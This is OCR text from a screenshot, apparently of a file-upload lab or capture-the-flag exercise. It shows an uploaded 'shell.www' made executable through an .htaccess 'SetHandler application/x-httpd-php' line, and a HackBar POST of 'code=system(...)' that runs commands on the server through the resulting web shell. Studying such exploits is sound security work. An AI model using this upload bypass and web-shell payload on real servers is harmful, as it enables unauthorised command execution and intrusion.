 不安全 47.109.151.168:8096/uploads/shell.www
3
可仪
SetHandler application/x-httpd-php
元素 控制台 源代码/来源 网络 HackBar 性能 内存 应用 12 1 1
Load URL
http://47.109.151.168:8096/uploads/shell.www
Split URL
Execute
Post data Referer User Agent Cookies Clear All
code=system('cat /var/www/html/uploads/.htaccess');